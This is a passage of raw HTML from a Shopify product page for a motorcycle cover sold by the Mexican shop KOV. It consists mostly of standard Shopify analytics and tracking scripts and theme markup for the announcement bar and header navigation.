<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9710534713,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9710534713,storefrontBaseUrl: "https://kovparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"495484974","configuration":"{\"tagID\":\"2614354309052\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"259031086","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZS61ZQXS48\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZS61ZQXS48\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZS61ZQXS48\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZS61ZQXS48\\\",\\\"MC-RL52DXSDM9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZS61ZQXS48\\\",\\\"MC-RL52DXSDM9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZS61ZQXS48\\\",\\\"MC-RL52DXSDM9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZS61ZQXS48\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZS61ZQXS48\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114524206","configuration":"{\"pixel_id\":\"1966240343728392\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"KOV","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"kovparts.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/kovparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":504.0,"currencyCode":"MXN"},"product":{"title":"FUNDA PARA MOTOCICLETA","vendor":"KOV","id":"4433091330094","untranslatedTitle":"FUNDA PARA MOTOCICLETA","url":"\/products\/funda-para-motocicleta-kov","type":"Accesorios"},"id":"31680836436014","image":{"src":"\/\/kovparts.com\/cdn\/shop\/products\/funda_kov_png.png?v=1581122344"},"sku":"0661787041039-1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kovparts.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"9710534713","storefrontBaseUrl":"https:\/\/kovparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":504.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"FUNDA PARA MOTOCICLETA\",\"vendor\":\"KOV\",\"id\":\"4433091330094\",\"untranslatedTitle\":\"FUNDA PARA MOTOCICLETA\",\"url\":\"\/products\/funda-para-motocicleta-kov\",\"type\":\"Accesorios\"},\"id\":\"31680836436014\",\"image\":{\"src\":\"\/\/kovparts.com\/cdn\/shop\/products\/funda_kov_png.png?v=1581122344\"},\"sku\":\"0661787041039-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4433091330094,"gid":"gid:\/\/shopify\/Product\/4433091330094","vendor":"KOV","type":"Accesorios","variants":[{"id":31680836436014,"price":50400,"name":"FUNDA PARA MOTOCICLETA","public_title":null,"sku":"0661787041039-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4433091330094}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9710534713,
      theme_id: 127078137902,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kovparts.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kovparts.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kovparts.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9710534713,"isMerchantRequest":null,"themeId":127078137902,"themeCityHash":"6062156038242465365","contentLanguage":"es","currency":"MXN","eventMetadataId":"c35bdd6b-bb53-4fa9-b3bf-ca06419f2fcf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4433091330094,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":31680836436014,"productId":4433091330094,"productGid":"gid:\/\/shopify\/Product\/4433091330094","name":"FUNDA PARA MOTOCICLETA","price":"504.00","sku":"0661787041039-1","brand":"KOV","variant":null,"category":"Accesorios","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":31680836436014,"productId":4433091330094,"productGid":"gid:\/\/shopify\/Product\/4433091330094","name":"FUNDA PARA MOTOCICLETA","price":"504.00","sku":"0661787041039-1","brand":"KOV","variant":null,"category":"Accesorios","nonInteraction":true,"remote":false,"referer":"https:\/\/kovparts.com\/products\/funda-para-motocicleta-kov"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kovparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kovparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="9710534713"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="127078137902"
  data-theme-name="Impact"
  data-theme-version="6.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="zoom-image--enabled"><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Ir al contenido</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--15531225088046__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:0;
    }</style><height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 0 164 255; --text-color: 255 255 255;"><marquee-text scrolling-speed="10" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-xxs" >3x2 en Micas
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Pack DC: 2 Cascos de DC desde $2079
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-xxs" >Envío GRATIS al comprar $999 o más
</p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--15531225088046__announcement-bar').clientHeight) + 'px');
  </script></aside><header id="shopify-section-sections--15531225088046__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--15531225088046__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 0.4;
    --header-background-blur-radius: 16px;
    --header-transparent-text-color: 255 255 255;--header-logo-width: 75px;
      --header-logo-height: 38px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--15531225088046__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (max-width: 699px) {
      .navigation-drawer {
        --drawer-content-max-height: calc(100vh - (var(--spacing-2) * 2));
      }
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--15531225088046__header {--header-logo-width: 85px;
        --header-logo-height: 43px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--15531225088046__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(55%) minmax(0, 1fr);
      }
    }</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Menú</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Buscar</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><button aria-controls="navigation-drawer-1" aria-expanded="false" class="text-with-icon gap-2.5 bold link-faded-reverse">CASCOS<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button>

                          <navigation-drawer class="navigation-drawer drawer lg-max:hidden" id="navigation-drawer-1" open-from="left" mega-menu><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start">
      <div class="panel__scroller v-stack gap-8"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><ul class="v-stack gap-4"><li class="h3 sm:h4"><a href="/collections/cascos" class="group block w-full">
                  <span><span class="reversed-link">TODOS</span></span>
                </a></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>CERTIFICADOS</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>TIPO</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>LICENCIAS</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><a href="/collections/cascos-infantiles" class="group block w-full">
                  <span><span class="reversed-link">INFANTIL</span></span>
                </a></li><li class="h3 sm:h4"><a href="/pages/certificados-dot-y-ece-shop" class="group block w-full">
                  <span><span class="reversed-link">DOBLE CERTIFICACION (MUY PRONTO)</span></span>
                </a></li></ul></div>



<style>
  #navigation-promo-mega_menu_6x4reM-drawer-- {
    --navigation-promo-grid: 
  
    auto / repeat(1, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_6x4reM-drawer-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
